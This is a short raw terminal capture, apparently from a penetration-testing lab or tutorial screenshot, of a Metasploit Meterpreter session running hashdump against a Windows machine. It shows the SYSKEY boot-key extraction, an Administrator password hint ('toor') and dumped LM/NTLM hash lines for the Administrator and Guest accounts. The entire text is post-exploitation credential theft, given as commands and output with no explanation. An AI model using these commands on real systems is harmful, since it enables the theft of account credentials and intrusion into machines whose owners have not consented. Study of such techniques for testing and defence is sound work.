 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 9bdb6090f64856d2c16f39eddf5c210e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Administrator:"toor"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1
ebf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::